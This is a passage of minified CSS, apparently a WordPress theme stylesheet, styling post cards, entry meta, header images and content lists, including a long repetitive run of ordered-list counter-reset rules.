.post-card__title{padding-top:100px;color:#fff}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title a,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title a{color:#fff}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__title a:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__body,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-height:200px}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__meta,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__meta{color:#fff;opacity:.5}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__description,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__description{color:#fff;display:none}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__author:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__comments:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__date:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__like:before,.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__views:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__author:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__comments:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__date:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__like:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__views:before{color:#fff}.post-card--grid a{text-decoration:none}.post-card--grid .post-card__title{font-size:1em}@media (min-width:768px){.post-card--grid .post-card__title{font-size:1.1em}}.post-card--grid .post-card__thumbnail:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card--grid .post-card__thumbnail:hover:before{top:0;opacity:.15}.post-card--grid .post-card__category{top:15px;bottom:auto;z-index:3}.post-card--grid .post-card__description{font-size:.9em}.post-card--grid .post-card__meta{margin-bottom:0}.article-post{margin-bottom:2rem}.article-post .social-buttons{font-size:.9em;margin-bottom:1rem}.entry-title{margin-top:.8em}.entry-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;margin-bottom:30px;font-size:.9em;font-weight:700;border-bottom:3px solid #f2f2f2}.sidebar-none .entry-meta{max-width:870px;margin-bottom:40px;border-bottom:none}.entry-label{display:block;text-transform:uppercase;font-size:.8em;color:#666;font-weight:400}.entry-author,.entry-date,.entry-time,.entry-views{position:relative;padding-left:3em;margin-bottom:10px;margin-right:20px;max-width:100%}.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before{position:absolute;left:0;top:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:2em;color:#4d3bfe}.entry-author:before{content:"👤"}.entry-time:before{content:"🕒"}.entry-views:before{content:"👀"}.entry-date:before{content:"📅"}.entry-image{margin-bottom:25px}.entry-image--full,.entry-image--fullscreen,.entry-image--wide{margin-top:-30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%;min-height:200px;-webkit-background-size:cover;background-size:cover;background-position:center;margin-bottom:30px}@media (min-width:768px){.entry-image--full,.entry-image--fullscreen,.entry-image--wide{min-height:400px;width:calc(100% + 90px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% + 90px);-ms-flex:0 0 calc(100% + 90px);flex:0 0 calc(100% + 90px);margin-left:-45px;margin-right:-45px}}.entry-image--full .entry-image__body,.entry-image--fullscreen .entry-image__body,.entry-image--wide .entry-image__body{padding:50px 20px 30px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.5));color:#fff;text-align:center}@media (min-width:768px){.entry-image--full .entry-image__body,.entry-image--fullscreen .entry-image__body,.entry-image--wide .entry-image__body{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:150px 50px 30px}}.entry-image--full .entry-image__body .breadcrumb,.entry-image--full .entry-image__body .breadcrumb a,.entry-image--full .entry-image__body .breadcrumb span,.entry-image--fullscreen .entry-image__body .breadcrumb,.entry-image--fullscreen .entry-image__body .breadcrumb a,.entry-image--fullscreen .entry-image__body .breadcrumb span,.entry-image--wide .entry-image__body .breadcrumb,.entry-image--wide .entry-image__body .breadcrumb a,.entry-image--wide .entry-image__body .breadcrumb span{color:#fff;background:0 0}.entry-image--full .entry-image__body .entry-title,.entry-image--fullscreen .entry-image__body .entry-title,.entry-image--wide .entry-image__body .entry-title{text-shadow:0 1px 1px rgba(0,0,0,.9)}.entry-image--full .entry-image__body .post-card__category,.entry-image--fullscreen .entry-image__body .post-card__category,.entry-image--wide .entry-image__body .post-card__category{margin-bottom:1.2em}.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{padding:.3em 1.4em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.entry-image--full{margin-left:calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;background-color:rgba(0,0,0,.5)}.entry-image--fullscreen{margin-left:calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:calc(100vh - 100px);background-color:rgba(0,0,0,.5)}.entry-image--fullscreen .entry-title{max-width:1200px;margin-left:auto;margin-right:auto}.entry-image--fullscreen .entry-image__body{font-size:1.2em}@media (min-width:768px){.entry-image--fullscreen .entry-image__body{height:100%;padding:30px 50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.entry-excerpt{max-width:850px;margin-left:auto;margin-right:auto;margin-bottom:1.8em;font-size:1.2em;font-weight:700}.sidebar-none .entry-excerpt{max-width:100%;text-align:center}@media (min-width:576px){.entry-excerpt{font-size:1.3em}}.meta-source{color:#999;margin-bottom:1.5em;text-align:center}.meta-source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.ps-link{cursor:pointer}.entry-content,.home-text,.taxonomy-description{max-width:730px;margin-left:auto;margin-right:auto;margin-bottom:40px;line-height:1.7}.sidebar-none .entry-content,.sidebar-none .home-text,.sidebar-none .taxonomy-description{max-width:100%}.entry-content:after,.home-text:after,.taxonomy-description:after{content:'';display:block;clear:both}.entry-content code,.home-text code,.taxonomy-description code{-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:90%;word-wrap:break-word;padding:.1rem .3rem .2rem;-webkit-border-radius:.2rem;border-radius:.2rem;background:#ffe8cd}.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p{margin-bottom:1.7em}.entry-content .wp-block-code,.home-text .wp-block-code,.taxonomy-description .wp-block-code{background-color:rgba(0,0,0,.05);padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;line-height:1.5;font-size:.875rem;color:#000;white-space:pre-wrap;-webkit-border-radius:0;border-radius:0;border:none}.entry-content .wp-block-code code,.entry-content pre code,.home-text .wp-block-code code,.home-text pre code,.taxonomy-description .wp-block-code code,.taxonomy-description pre code{background:0 0;padding:0}.entry-content p.has-drop-cap:before,.home-text p.has-drop-cap:before,.taxonomy-description p.has-drop-cap:before{display:none}.entry-content p.has-drop-cap:first-letter,.home-text p.has-drop-cap:first-letter,.taxonomy-description p.has-drop-cap:first-letter{float:left;font-size:4em;font-weight:700;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}@media (max-width:767px){.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{display:block}.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content{padding:0}}.entry-content ol:not([class]),.entry-content ul:not([class]),.home-text ol:not([class]),.home-text ul:not([class]),.taxonomy-description ol:not([class]),.taxonomy-description ul:not([class]){padding:0;margin:0;list-style:none;max-width:100%;margin-top:1.5em;margin-bottom:2em}.entry-content ol:not([class]) li,.entry-content ul:not([class]) li,.home-text ol:not([class]) li,.home-text ul:not([class]) li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul:not([class]) li{position:relative;padding-left:2em;margin-top:.7em;margin-bottom:.7em}.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul:not([class]),.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul:not([class]),.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul:not([class]),.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul:not([class]){margin-top:0;margin-bottom:2em}.entry-content ul:not([class])>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before{position:absolute;top:.5em;left:0;content:'';display:inline-block;width:10px;height:10px;border:2px solid #4d3bfe;-webkit-border-radius:50%;border-radius:50%}.entry-content ol:not([class]),.home-text ol:not([class]),.taxonomy-description ol:not([class]){counter-reset:section}.entry-content ol:not([class])>li:before,.home-text ol:not([class])>li:before,.taxonomy-description ol:not([class])>li:before{counter-increment:section;content:counter(section) ".";position:absolute;left:0;font-weight:700;color:#4d3bfe}.entry-content ol:not([class])>li>ol>li,.home-text ol:not([class])>li>ol>li,.taxonomy-description ol:not([class])>li>ol>li{padding-left:3em}.entry-content ol:not([class])>li>ol>li:before,.home-text ol:not([class])>li>ol>li:before,.taxonomy-description ol:not([class])>li>ol>li:before{counter-increment:section;content:counters(section, ".") "."}.entry-content ol:not([class])>li>ol>li>ol>li,.home-text ol:not([class])>li>ol>li>ol>li,.taxonomy-description ol:not([class])>li>ol>li>ol>li{padding-left:4em}.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"]{counter-reset:section 0}.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"]{counter-reset:section 0}.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"]{counter-reset:section 1}.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"]{counter-reset:section 1}.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"]{counter-reset:section 2}.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"]{counter-reset:section 2}.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"]{counter-reset:section 3}.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"]{counter-reset:section 3}.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"]{counter-reset:section 4}.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"]{counter-reset:section 4}.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"]{counter-reset:section 5}.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"]{counter-reset:section 5}.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"]{counter-reset:section 6}.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"]{counter-reset:section 6}.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"]{counter-reset:section 7}.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"]{counter-reset:section 7}.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"]{counter-reset:section 8}.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"]{counter-reset:section 8}.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"]{counter-reset:section 9}.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"]{counter-reset:section 9}.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"]{counter-reset:section 10}.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"]{counter-reset:section 10}.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"]{counter-reset:section 11}.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"]{counter-reset:section 11}.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"]{counter-reset:section 12}.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"]{counter-reset:section 12}.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"]{counter-reset:section 13}.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"]{counter-reset:section 13}.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"]{counter-reset:section 14}.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"]{counter-reset:section 14}.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"]{counter-reset:section 15}.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"]{counter-reset:section 15}.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"]{counter-reset:section 16}.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"]{counter-reset:section 16}.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"]{counter-reset:section 17}.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"]{counter-reset:section 17}.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"]{counter-reset:section 18}.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"]{counter-reset:section 18}.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"]{counter-reset:section 19}.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"]{counter-reset:section 19}.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"]{counter-reset:section 20}.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"]{counter-reset:section 20}.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"]{counter-reset:section 21}.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"]{counter-reset:section 21}.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"]{counter-reset:section 22}.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"]{counter-reset:section 22}.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"]{counter-reset:section 23}.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"]{counter-reset:section 23}.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"]{counter-reset:section 24}.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"]{counter-reset:section 24}.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"]{counter-reset:section 25}.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"]{counter-reset:section 25}.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"]{counter-reset:section 26}.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"]{counter-reset:section 26}.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"]{counter-reset:section 27}.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"]{counter-reset:section 27}.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"]{counter-reset:section 28}.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"]{counter-reset:section 28}.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"]{counter-reset:section 29}.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"]{counter-reset:section 29}.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"]{counter-reset:section 30}.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"]{counter-reset:section 30}.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"]{counter-reset:section 31}.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"]{counter-reset:section 31}.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"]{counter-reset:section 32}.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"]{counter-reset:section 32}.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"]{counter-reset:section 33}.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"]{counter-reset:section 33}.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"]{counter-reset:section 34}.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"]{counter-reset:section 34}.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"]{counter-reset:section 35}.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"]{counter-reset:section 35}.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"]{counter-reset:section 36}.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"]{counter-reset:section 36}.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"]{counter-reset:section 37}.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"]{counter-reset:section 37}.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"]{counter-reset:section 38}.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"]{counter-reset:section 38}.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"]{counter-reset:section 39}.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"]{counter-reset:section 39}.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"]{counter-reset:section 40}.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"]{counter-reset:section 40}.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"]{counter-reset:section 41}.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"]{counter-reset:section 41}.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"]{counter-reset:section 42}.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"]{counter-reset:section 42}.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"]{counter-reset:section 43}.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"]{counter-reset:section 43}.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"]{counter-reset:section 44}.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"]{counter-reset:section 44}.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"]{counter-reset:section 45}.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"]{counter-reset:section 45}.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"]{counter-reset:section 46}.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"]{counter-reset:section 46}.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"]{counter-reset:section 47}.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"]{counter-reset:section 47}.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"]{counter-reset:section 48}.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"]{counter-reset:section 48}.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"]{counter-reset:section 49}.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"]{counter-reset:section 49}.entry-content ol[start="51"],.home-text ol[start="51"],.taxonomy-description ol[start="51"]{counter-reset:section 50}.entry-content ol li[value="51"],.home-text ol li[value="51"],.taxonomy-description ol li[value="51"]{counter-reset:section 50}.entry-content ol[start="52"],.home-text ol[start="52"],.taxonomy-description ol[start="52"]{counter-reset:section 51}.entry-content ol li[value="52"],.home-text ol li[value="52"],.taxonomy-description ol li[value="52"]{counter-reset:section 51}.entry-content ol[start="53"],.home-text ol[start="53"],.taxonomy-description ol[start="53"]{counter-reset:section 52}.entry-content ol li[value="53"],.home-text ol li[value="53"],.taxonomy-description ol li[value="53"]{counter-reset:section 52}.entry-content ol[start="54"],.home-text ol[start="54"],.taxonomy-description ol[start="54"]{counter-reset:section 53}.entry-content ol li[value="54"],.home-text ol li[value="54"],.taxonomy-description ol li[value="54"]{counter-reset:section 53}.entry-content ol[start="55"],.home-text ol[start="55"],.taxonomy-description ol[start="55"]{counter-reset:section 54}.entry-content ol li[value="55"],.home-text ol li[value="55"],.taxonomy-description ol li[value="55"]{counter-reset:section 54}.entry-content ol[start="56"],.home-text ol[start="56"],.taxonomy-description ol[start="56"]{counter-reset:section 55}.entry-content ol li[value="56"],.home-text ol li[value="56"],.taxonomy-description ol li[value="56"]{counter-reset:section 55}.entry-content ol[start="57"],.home-text ol[start="57"],.taxonomy-description ol[start="57"]{counter-reset:section 56}.entry-content ol li[value="57"],.home-text ol li[value="57"],.taxonomy-description ol li[value="57"]{counter-reset:section 56}.entry-content ol[start="58"],.home-text ol[start="58"],.taxonomy-description ol[start="58"]{counter-reset:section 57}.entry-content ol li[value="58"],.home-text ol li[value="58"],.taxonomy-description ol li[value="58"]{counter-reset:section 57}.entry-content ol[start="59"],.home-text ol[start="59"],.taxonomy-description ol[start="59"]{counter-reset:section 58}.entry-content ol li[value="59"],.home-text ol li[value="59"],.taxonomy-description ol li[value="59"]{counter-reset:section 58}.entry-content ol[start="60"],.home-text ol[start="60"],.taxonomy-description ol[start="60"]{counter-reset:section 59}.entry-content ol li[value="60"],.home-text ol li[value="60"],.taxonomy-description ol li[value="60"]{counter-reset:section 59}.entry-content ol[start="61"],.home-text ol[start="61"],.taxonomy-description ol[start="61"]{counter-reset:section 60}.entry-content ol li[value="61"],.home-text ol li[value="61"],.taxonomy-description ol li[value="61"]{counter-reset:section 60}.entry-content ol[start="62"],.home-text ol[start="62"],.taxonomy-description ol[start="62"]{counter-reset:section 61}.entry-content ol li[value="62"],.home-text ol li[value="62"],.taxonomy-description ol li[value="62"]{counter-reset:section 61}.entry-content ol[start="63"],.home-text ol[start="63"],.taxonomy-description ol[start="63"]{counter-reset:section 62}.entry-content ol li[value="63"],.home-text ol li[value="63"],.taxonomy-description ol li[value="63"]{counter-reset:section 62}.entry-content ol[start="64"],.home-text ol[start="64"],.taxonomy-description ol[start="64"]{counter-reset:section 63}.entry-content ol li[value="64"],.home-text ol li[value="64"],.taxonomy-description ol li[value="64"]{counter-reset:section 63}.entry-content ol[start="65"],.home-text ol[start="65"],.taxonomy-description ol[start="65"]{counter-reset:section 64}.entry-content ol li[value="65"],.home-text ol li[value="65"],.taxonomy-description ol li[value="65"]{counter-reset:section 64}.entry-content ol[start="66"],.home-text ol[start="66"],.taxonomy-description ol[start="66"]{counter-reset:section 65}.entry-content ol li[value="66"],.home-text ol li[value="66"],.taxonomy-description ol li[value="66"]{counter-reset:section 65}.entry-content ol[start="67"],.home-text ol[start="67"],.taxonomy-description ol[start="67"]{counter-reset:section 66}.entry-content ol li[value="67"],.home-text ol li[value="67"],.taxonomy-description ol li[value="67"]{counter-reset:section 66}.entry-content ol[start="68"],.home-text ol[start="68"],.taxonomy-description ol[start="68"]{counter-reset:section 67}.entry-content ol li[value="68"],.home-text ol li[value="68"],.taxonomy-description ol li[value="68"]{counter-reset:section 67}.entry-content ol[start="69"],.home-text ol[start="69"],.taxonomy-description ol[start="69"]{counter-reset:section 68}.entry-content ol li[value="69"],.home-text ol li[value="69"],.taxonomy-description ol li[value="69"]{counter-reset:section 68}.entry-content ol[start="70"],.home-text ol[start="70"],.taxonomy-description ol[start="70"]{counter-reset:section 69}.entry-content ol li[value="70"],.home-text ol li[value="70"],.taxonomy-description ol li[value="70"]{counter-reset:section 69}.entry-content ol[start="71"],.home-text ol[start="71"],.taxonomy-description ol[start="71"]{counter-reset:section 70}.entry-content ol li[value="71"],.home-text ol li[value="71"],.taxonomy-description ol li[value="71"]{counter-reset:section 70}.entry-content ol[start="72"],.home-text ol[start="72"],.taxonomy-description ol[start="72"]{counter-reset:section 71}.entry-content ol li[value="72"],.home-text ol li[value="72"],.taxonomy-description ol li[value="72"]{counter-reset:section 71}.entry-content ol[start="73"],.home-text ol[start="73"],.taxonomy-description ol[start="73"]{counter-reset:section 72}.entry-content ol li[value="73"],.home-text ol li[value="73"],.taxonomy-description ol li[value="73"]{counter-reset:section 72}.entry-content ol[start="74"],.home-text ol[start="74"],.taxonomy-description ol[start="74"]{counter-reset:section 73}.entry-content ol li[value="74"],.home-text ol li[value="74"],.taxonomy-description ol li[value="74"]{counter-reset:section 73}.entry-content ol[start="75"],.home-text ol[start="75"],.taxonomy-description ol[start="75"]{counter-reset:section 74}.entry-content ol li[value="75"],.home-text ol li[value="75"],.taxonomy-description ol li[value="75"]{counter-reset:section 74}.entry-content ol[start="76"],.home-text ol[start="76"],.taxonomy-description ol[start="76"]{counter-reset:section 75}.entry-content ol li[value="76"],.home-text ol li[value="76"],.taxonomy-description ol li[value="76"]{counter-reset:section 75}.entry-content ol[start="77"],.home-text ol[start="77"],.taxonomy-description ol[start="77"]{counter-reset:section 76}.entry-content ol li[value="77"],.home-text ol li[value="77"],.taxonomy-description ol li[value="77"]{counter-reset:section 76}.entry-content ol[start="78"],.home-text ol[start="78"],.taxonomy-description ol[start="78"]{counter-reset:section 77}.entry-content ol li[value="78"],.home-text ol li[value="78"],.taxonomy-description ol li[value="78"]{counter-reset:section 77}.entry-content ol[start="79"],.home-text ol[start="79"],.taxonomy-description ol[start="79"]{counter-reset:section 78}.entry-content ol li[value="79"],.home-text ol li[value="79"],.taxonomy-description ol li[value="79"]{counter-reset:section 78}.entry-content ol[start="80"],.home-text ol[start="80"],.taxonomy-description ol[start="80"]{counter-reset:section 79}.entry-content ol li[value="80"],.home-text ol li[value="80"],.taxonomy-description ol li[value="80"]{counter-reset:section 79}.entry-content ol[start="81"],.home-text ol[start="81"],.taxonomy-description ol[start="81"]{counter-reset:section 80}.entry-content ol li[value="81"],.home-text ol li[value="81"],.taxonomy-description ol li[value="81"]{counter-reset:section 80}.entry-content ol[start="82"],.home-text ol[start="82"],.taxonomy-description ol[start="82"]{counter-reset:section 81}.entry-content ol li[value="82"],.home-text ol li[value="82"],.taxonomy-description ol li[value="82"]{counter-reset:section 81}.entry-content ol[start="83"],.home-text ol[start="83"],.taxonomy-description ol[start="83"]{counter-reset:section 82}.entry-content ol li[value="83"],.home-text ol li[value="83"],.taxonomy-description ol li[value="83"]{counter-reset:section 82}.entry-content ol[start="84"],.home-text ol[start="84"],.taxonomy-description ol[start="84"]{counter-reset:section 83}.entry-content ol li[value="84"],.home-text ol li[value="84"],.taxonomy-description ol li[value="84"]{counter-reset:section 83}.entry-content ol[start="85"],.home-text 